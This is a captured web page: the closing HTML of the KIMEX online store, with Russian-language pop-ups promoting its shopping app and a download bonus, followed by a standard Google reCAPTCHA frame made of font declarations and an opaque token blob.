          <p class="success-message__text">Ваше письмо принято в обработку!</p>
          <button class="btn success-message__close" onclick="closeSuccessMessage()">Закрыть</button>
        </div>
      </div>
    </section>
  </div>
</div>


<div id="kimexModal" class="kmx30-modal">
  <div class="kmx30-overlay" data-close></div>

  <div class="kmx30-box">

    <button class="kmx30-close" data-close aria-label="Закрыть">×</button>
    <div class="kmx30-head">
      <img class="kmx30-tag" src="/local/templates/kimex/assets/img/kimex-tag.png" alt="">
      <h2 class="kmx30-title">
        Шоппинг<br>
        теперь в&nbsp;смартфоне
      </h2>
    </div>
    <div class="kmx30-phone-wrap">
        <img class="kmx30-phone"
            src="/local/templates/kimex/assets/img/app-landing-hero-section.png"
            alt="">
    </div>
    <div class="kmx30-bottom">
      <img class="kmx30-qr" src="/local/templates/kimex/assets/img/30kimex-qr.svg" alt="QR‑код">

      <div class="kmx30-download">
        <div class="kmx30-bonuses">
          <p><strong>1 500 бонусов</strong><br> за скачивание приложения</p>
        </div>
        <div class="kmx30-download__badges">
            <a href="https://apps.apple.com/us/app/kimex/id6504746966" target="_blank" rel="noopener">
                <img class="kmx30-download__badge kmx30-download__badge--appstore"
                    src="/local/templates/kimex/assets/img/appstore.svg"
                    alt="App Store">
            </a>
            <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&gl=US" target="_blank" rel="noopener">
                <img class="kmx30-download__badge kmx30-download__badge--googleplay"
                    src="/local/templates/kimex/assets/img/googleplay.svg"
                    alt="Google Play">
            </a>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="kimexModal2" class="kmx30v2-modal" data-close>
  <div class="kmx30v2-card">
    <button type="button" class="kmx30v2-close" data-close aria-label="Закрыть pop‑up">
      &times;
    </button>
    <header class="kmx30v2-head">
      <div class="head-top">
        <div class="kmx30v2-left">
          <img class="kmx30v2-tag swing"
              src="/local/templates/kimex/assets/img/kimex-tag.png"
              alt="KIMEX 30">
          <h2 class="kmx30v2-title">
            <span class="kmx30v2-title__brand">KIMEX</span>, там где вы
          </h2>
        </div>
        <div class="kmx30v2-phone-wrap">
          <img class="kmx30v2-phone"
              src="/local/templates/kimex/assets/img/app-landing-hero-section.png"
              alt="KIMEX app">
        </div>
      </div>
    </header>
    <section class="kmx30v2-body">
      <div class="kmx30v2-text">
        <p><strong>Нам 30 лет — вы меняетесь, и мы тоже.</strong></p>
        <p>Теперь KIMEX в вашем смартфоне — мы запустили приложение, чтобы шопинг
          стал ещё удобнее.</p>
        <p>Покупайте любимые вещи в пару кликов, следите за акциями
          и получайте бонусы, где бы вы ни были.</p>

        <div class="kmx30v2-bonus-download-wrap">
          <p class="kmx30v2-bonus-download">
            <span>1 500 бонусов</span> за скачивание приложения.
          </p>
        </div>
      </div>

      <div class="kmx30v2-right">
        <img class="kmx30v2-qr"
            src="/local/templates/kimex/assets/img/30kimex-qr.svg"
            alt="QR код">
        <div class="kmx30v2-badges">
          <a href="https://apps.apple.com/us/app/kimex/id6504746966" target="_blank" rel="noopener">
            <img src="/local/templates/kimex/assets/img/appstore.svg" alt="App Store">
          </a>
          <a href="https://play.google.com/store/apps/details?id=app.kz.kimex&amp;gl=US" target="_blank" rel="noopener">
            <img src="/local/templates/kimex/assets/img/googleplay.svg" alt="Google Play">
          </a>
        </div>
      </div>
    </section>
  </div>
</div>
  <div class="store-available-overlay">
      <div class="store-available-overlay__bg"></div>
      <div class="store-available-overlay__panel">
        <div class="store-available-overlay__topbar">
            <button class="store-available-overlay__close" aria-label="Закрыть">
                <svg width="11" height="18" viewBox="0 0 11 18"
                    xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                    <path fill="#090909" fill-rule="evenodd" clip-rule="evenodd"
                        d="M9.65736 0.635742L10.3427 1.36394L2.22959 8.99984L10.3427 16.6357L9.65736 17.3639L0.770508 8.99984L9.65736 0.635742Z"/>
                </svg>
            </button>
            <span class="store-available-overlay__topbar-title">Наличие в магазинах</span>
        </div>
        <div class="card-modal__inner modal-inner"></div>
      </div>
  </div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO&co=aHR0cHM6Ly9raW1leC5rejo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=w9o884xzpuzc
body_size: 48165
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="oBgzdMSUCfsM3qZrK3IxWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="oBgzdMSUCfsM3qZrK3IxWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oBgzdMSUCfsM3qZrK3IxWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrXDksOBQ3XDq8OZSMOhwoU0UMOYeVNZWjbDm8K7WcK0wqfCkMOvSm/CgR3Dv2nCpx5YX8OALcO7wozDj8OWwr9ewqp/dnhuDsOuwo0RMsObSwPCpcK+bkLDtTcHVEFONVzCscKkwpQvOjbCicKCRUTDjg/[base64]/FmHCocKvw6UCw5xew4kkIMKkw4xHw4N/LCnDux7CjMKvw6Utw6Iow53Cj8KcD8KbXw/DqMOCFsOVGXrCmsKYJBDDtm1OfRPDsgHDu1klQcOFGcKDwrPDssK0asKOwro7w40QUmErwqEhw5DCg8ORYsKLw5oSwrY9HMKNwqXCjcOlwqcSHcKxw6Rmwp3ChXjCtsO5w4nCm8K/w4hvHsKcV8KwwpLDrBXCo8KgwrEwAyEQfWrCjcK9QmY5MMKIVGnCi8Ohwo/[base64]/CpRzDpmtGwptqew7Ct8K9wo8bDsO7wqk/wq7DomPChyxwLlnClsK6GsO8BWTDjmfDtjMZw4vCh0RNKcKAwpdeeCzDlsORwr/DjcOAw5HCgMOqW8O5KMKgX8OdasOSwrp5RMKyexYWwq/DkFbDtsKJS8Odw5wmdsOFa8O5w7xVw5kkwovCpMK/RC7DlTjCjxAtwoDCilvClMO/dcOIwo8RcsK4Ozh5w54xQMOcBDEiXUl/[base64]/[base64]/CicOhFXfCnsO2HClhw4MpEDEbw6VHwrY4CcOZwqw6w5bCv8OFwpoePmnDsHxjHUbDjm3DksK/w7rDq8OSAsOLwpzDkHtOw7FmQ8Ktw6dUXGHCtsKTaMKPwp8awq5JcGM/HMOWw6DDqsO3cMOkO8KKw7TCgCwew5rCosKWEMK7EjzCgEANwrDDl8KXwo/DksKzw7pSXcOUw6ojEsKGHGUawo7DgQwuU1olNhDDrnHDkTNART/CnsOUw5lFLsOoLTZlw6dScMOYwrd2w7fCjgYZe8Ktwp4ncMKDwow9aUhVw6EWwqI0wrjDj8KWwp7Dinpzw5oew5nDsDUDe8OjwqpJcMKeEHHCkB7DgF9PUcKhWHrCsFFsEcK8ecKzw6XChEfDrkNaw6IMwq1vwrBiw5vDicK2w7nCgMK7Px/[base64]/DnHw1woFmw7TDtEVmA8OZS8KNcmvDo3klZcK+wrzDv8KoCAsmfmHCsh3DvV3CoWFnaMOeesKme2XCmCfDlx/[base64]/[base64]/Ch8KPEMO0